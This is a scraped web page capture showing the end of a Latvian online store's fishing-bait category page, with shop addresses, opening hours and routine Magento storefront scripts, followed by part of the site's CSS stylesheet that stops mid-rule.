<script type="text/x-magento-init">
    { "[data-role=range-price-slider-price]" : { "rangeSlider" : {"minValue":0,"maxValue":11,"currentValue":{"from":0,"to":11},"fieldFormat":{"pattern":"%s \u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":"","groupLength":3,"integerRequired":false},"intervals":[{"value":0,"count":4},{"value":1,"count":4},{"value":2,"count":20},{"value":3,"count":3},{"value":4,"count":2},{"value":6,"count":1},{"value":7,"count":1},{"value":10,"count":1}],"adaptiveIntervals":[],"showAdaptiveSlider":false,"urlTemplate":"https:\/\/cenuklubs.lv\/sportam-turismam-un-atputai\/makskernieku-piederumi\/baribas.html?price=<%- from %>-<%- to %>","messageTemplates":{"displayOne":"1 product","displayCount":"Preces: <%- count %>","displayEmpty":"Ar izv\u0113l\u0113tajiem parametriem nav atrasta neviena prece."},"rate":1} } }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><section class="shops"><div class="content-width clearfix"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="content-row clearfix">
<div class="content-col2">
<div class="shop-item clearfix">
<div class="shop-picture"><a href="#"><img src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV//images/shop1.png" alt="" /></a></div>
<div class="shop-address">
<table>
<tbody>
<tr><th>Adrese:</th>
<td>Rēzeknes iela 3, Rīga</td>
</tr>
<tr><th>Tālrunis:</th>
<td>67 021 221</td>
</tr>
<tr><th></th>
<td></td>
</tr>
<tr><th>E-pasts:</th>
<td>info@cenuklubs.lv</td>
</tr>
</tbody>
</table>
</div>
<div class="opening-hours">
<table>
<tbody>
<tr><th colspan="2">Darba laiks:</th></tr>
<tr>
<td>Darba dienās:</td>
<td>9:00 - 21:00</td>
</tr>
<tr>
<td>Setsdienās:</td>
<td>9:00 - 21:00</td>
</tr>
<tr>
<td>Svētdienās:</td>
<td>9:00 - 19:00</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
<div class="content-col2">
<div class="shop-item clearfix">
<div class="shop-picture"><a href="#"><img src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV//images/shop5.png" alt="" /></a></div>
<div class="shop-address">
<table>
<tbody>
<tr><th>Adrese:</th>
<td>Rīgas iela 8, Talsi</td>
</tr>
<tr><th>Tālrunis:</th>
<td>67 021 040</td>
</tr>
<tr><th></th>
<td></td>
</tr>
<tr><th>E-pasts:</th>
<td>talsi@cenuklubs.lv</td>
</tr>
</tbody>
</table>
</div>
<div class="opening-hours">
<table>
<tbody>
<tr><th colspan="2">Darba laiks:</th></tr>
<tr>
<td>Darba dienās:</td>
<td>9:00 - 22:00</td>
</tr>
<tr>
<td>Sestdienās:</td>
<td>9:00 - 22:00</td>
</tr>
<tr>
<td>Svētdienās:</td>
<td>9:00 - 21:00</td>
</tr>
</tbody>
</table>
</div>
</div>
</div></div></div>
<h4>Preču cenas norādītas ar iekļautu PVN. Cenā nav iekļauta maksa par piegādi.</h4></div></section><section class="footer-top"><div class="content-width clearfix"><div class="footer-logo"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://cenuklubs.lv/"
    title="cenuklubs.lv"
    aria-label="store logo">
    <img src="https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/images/logo.png"
         title="cenuklubs.lv"
         alt="cenuklubs.lv"
            width="254"            height="46"    />
</a>
</div><div class="footer-links"><ul>
    <li>
    <a href="https://cenuklubs.lv/sikdatnu-politika" title="Sīkdatņu politika">Sīkdatņu politika</a>
</li>

<li>
    <a href="https://cenuklubs.lv/privatuma-politika" title="Privātuma politika">Privātuma politika</a>
</li>
</ul>
<ul>
    <li>
    <a title=""></a>
</li>
</ul>
<ul>
    <li>
    <a href="https://cenuklubs.lv/piegade" title="Piegāde">Piegāde</a>
</li>
 
<li>
    <a href="https://cenuklubs.lv/cenuklubs-lv-veikali" title="Veikali">Veikali</a>
</li>
 
<li>
    <a href="https://cenuklubs.lv/kontakti" title="Kontakti">Kontakti</a>
</li>
</ul>
</div><div class="footer-phone"><h3>67 021 222</h3>
<a href="tel:67021222"> </a>
<a href="mailto:iveikals@cenuklubs.lv" class="email">iveikals@cenuklubs.lv</a></div></div></section><section class="footer-middle"><div class="content-width clearfix"><div class="partners"><ul>
    <li><a href="https://cenuklubs.lv/darzam-un-pagalmam/grili-un-piederumi/grili.html"><img src="https://cenuklubs.lv/media/wysiwyg/Banners/weber_premium.png" alt="" /></a></li></ul>
</div><div class="subscribe"><h3>Parakstīties uz jaunumiem</h3><form
	novalidate
	action="https://cenuklubs.lv/newsletter/subscriber/new/"
	method="post"
	data-mage-init='{"validation": {"errorClass": "mage-error"}}'
	id="newsletter-validate-detail"
>
	<input class="subscribe-input" name="email" type="email" id="newsletter"
				placeholder="Norādiet savu e-pasta adresi"
				data-validate="{required:true, 'validate-email':true}"/>
	<button class="action subscribe primary subscribe-submit" title="Pierakstīties" type="submit">
		<span>Pierakstīties</span>
	</button>
</form></div></div></section><section class="footer-bottom"><div class="content-width clearfix"><div class="copyright"><small class="copyright">
    <span>2006-2025© cenuklubs.lv Tālrunis: 67 021 221</span>
</small>
</div></div><script>// <![CDATA[
    require([
        'jquery',
    ], function ($) {
		var qtyDown;
		if((qtyDown = $('.add-item')).length){
			$(qtyDown).on('click',function () {
				$(this).prev().val(+$(this).prev().val() + 1).trigger('change');
			});
		}

		var qtyUp;
		if((qtyUp = $('.remove-item')).length){
			$(qtyUp).on('click',function () {
				if ($(this).next().val() > 1) {
					$(this).next().val(+$(this).next().val() - 1).trigger('change');
				}
			});
		}

		if((qty = $('input[type="number"][name="qty"]')).length)
		{
			$(qty).on('change', function(){
				var toCart;
				var dataPost = $(toCart = $(this).siblings('button.tocart')[0]).attr('data-post');
				if(dataPost)
				{
					dataPost = JSON.parse(dataPost);
					dataPost.data.qty = $(this).val();
					dataPost = JSON.stringify(dataPost);
					$(toCart).attr('data-post', dataPost);
				}
			});
		}
    });
    // ]]>
</script>
</section></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/cenuklubs.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/cenuklubs.lv\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/cenuklubs.lv\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/cenuklubs.lv\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div class="magestore-bannerslider">
    </div>
    <small class="copyright"><span>Search engine powered by <a href="https://elasticsuite.io" rel="nofollow" style="color:inherit">ElasticSuite</a></span></small>
    <script>
    <!--
    try {
            smileTracker.addPageVar('type.identifier', 'catalog_category_view')
            smileTracker.addPageVar('type.label', 'Catalog Category')
            smileTracker.addPageVar('locale', 'lv_LV')
            smileTracker.addPageVar('domain', '147.135.208.206')
        } catch (err) {
        ;
    }
    //-->
    </script>
    <script>
    <!--
    try {
            smileTracker.addPageVar('category.id', '1461')
            smileTracker.addPageVar('category.label', 'Barības')
            smileTracker.addPageVar('category.path', '1/2/1304/1455/1461')
            smileTracker.addPageVar('category.breadcrumb', 'Sportam, tūrismam un atpūtai|Makšķernieku piederumi')
            smileTracker.addPageVar('product_list.page_count', '1')
            smileTracker.addPageVar('product_list.product_count', '36')
            smileTracker.addPageVar('product_list.current_page', '1')
            smileTracker.addPageVar('product_list.sort_order', 'price')
            smileTracker.addPageVar('product_list.sort_direction', 'asc')
            smileTracker.addPageVar('product_list.display_mode', 'grid')
        } catch (err) {
        ;
    }
    //-->
    </script>
<div class="magestore-bannerslider">
    </div>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cenuklubs.lv/static/version1688520525/frontend/Cenuklubs/theme2/lv_LV/css/styles-l.css
body_size: 14074
content:
@import url('//fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900.less');@font-face{font-family:"roboto-regular";src:url(../fonts/Roboto-Regular.ttf)}@font-face{font-family:"roboto-medium";src:url(../fonts/Roboto-Medium.ttf)}@font-face{font-family:"roboto-bold";src:url(../fonts/Roboto-Bold.ttf)}@font-face{font-family:"opensans-regular";src:url(../fonts/OpenSans-Regular.ttf)}@font-face{font-family:"opensans-light";src:url(../fonts/OpenSans-Light.ttf)}@font-face{font-family:"opensans-semibold";src:url(../fonts/OpenSans-Semibold.ttf)}@font-face{font-family:"opensans-bold";src:url(../fonts/OpenSans-Bold.ttf)}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}html{position:relative;min-height:100%}*{box-sizing:border-box}body{background-color:#fff;font-size:16px}a:link{text-decoration:none}a:focus{outline:none}input:focus{outline:none}img{max-width:100%}button:focus{outline:none}.form-discount .g-recaptcha{margin-top:50px !important}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}.product-info-stock-sku .configurable-variation-qty{display:none}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}@media all and (min-width:769px),print{.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.block-addresses-list .items.addresses>.item,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.login-container .block:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd),.block-addresses-list .items.addresses>.item:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.login-container .block:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even),.block-addresses-list .items.addresses>.item:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.fieldset .legend,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.account .toolbar:before,.account .toolbar:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.account .toolbar:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}.block-cart-failed .action.clear,.cart-container .form-cart .action.clear,.cart-container .cart-gift-item .action.clear{margin-right:10px}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f5f5f5;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.page-layout-1column .filter-options .filter-options-content{padding:10px}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.payment-method-braintree .cvv .field-tooltip{left:6rem}.braintree-paypal-account{border-color:#ccc;border-style:solid;border-width:1px 0;display:inline-block;width:50%}.account .table-credit-cards .col.actions{width:100px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates 